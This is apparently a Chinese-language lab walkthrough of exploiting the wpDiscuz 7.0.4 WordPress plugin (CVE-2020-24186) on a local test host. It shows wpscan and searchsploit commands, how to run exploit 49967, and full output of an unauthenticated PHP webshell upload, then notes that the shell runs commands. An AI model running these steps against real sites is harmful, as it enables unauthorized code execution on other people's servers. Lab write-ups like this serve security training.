java

┌──(root㉿kali)-[~]
└─# wpscan --url http://192.168.142.131:83/ --plugins-detection aggressive
┌──(root㉿kali)-[~]
└─# searchsploit wpdiscuz
-------------------------------------------------------------- ---------------------------------
Exploit Title | Path
-------------------------------------------------------------- ---------------------------------
Wordpress Plugin wpDiscuz 7.0.4 - Arbitrary File Upload (Unau | php/webapps/49962.sh
WordPress Plugin wpDiscuz 7.0.4 - Remote Code Execution (Unau | php/webapps/49967.py
Wordpress Plugin wpDiscuz 7.0.4 - Unauthenticated Arbitrary F | php/webapps/49401.rb
-------------------------------------------------------------- ---------------------------------
Shellcodes: No Results已知漏洞:
这些漏洞都是针对 wpDiscuz 7.0.4 版本的。
将指定的 exploit 文件复制到当前工作目录:
┌──(root㉿kali)-[~]
└─# searchsploit -m 49967
Exploit: WordPress Plugin wpDiscuz 7.0.4 - Remote Code Execution (Unauthenticated)
URL: https://www.exploit-db.com/exploits/49967
Path: /usr/share/exploitdb/exploits/php/webapps/49967.py
Codes: CVE-2020-24186
Verified: False
File Type: Python script, Unicode text, UTF-8 text executable, with very long lines (864)
Copied to: /root/49967.py
┌──(root㉿kali)-[~]
└─# python3 49967.py
+\] Specify an url target \[+\] Example usage: exploit.py -u http://192.168.1.81/blog -p /wordpress/2021/06/blogpost \[+\] Example help usage: exploit.py -h 所以我们找日志路径 
python3 49967.py -u http://192.168.142.131:83 -p /2025/04/22/hello-world/
-
python3 49967.py:运行 Python exploit 脚本 -
-u http://192.168.142.131:83:指定目标 WordPress 站点的 URL -
-p /2025/04/22/hello-world/:指定包含 wpDiscuz 评论插件的文章路径
java
┌──(root㉿kali)-[~]
└─# python3 49967.py -u http://192.168.142.131:83 -p /2025/04/22/hello-world/
---------------------------------------------------------------
[-] Wordpress Plugin wpDiscuz 7.0.4 - Remote Code Execution
[-] File Upload Bypass Vulnerability - PHP Webshell Upload
[-] CVE: CVE-2020-24186
[-] https://github.com/hevox
---------------------------------------------------------------
[+] Response length:[105102] | code:[200]
[!] Got wmuSecurity value: 501d0d4c77
[!] Got wmuSecurity value: 1
[+] Generating random name for Webshell...
[!] Generated webshell name: fbmthofztipssba
[!] Trying to Upload Webshell..
[+] Upload Success... Webshell path:url":"http://192.168.142.131:83/wp-content/uploads/2026/01/fbmthofztipssba-1769068648.6248.php" 这里回显成功上传webshell,访问这个路径可以看到数据

拼接cmd可以发现没有登录的情况下也能查看id等数据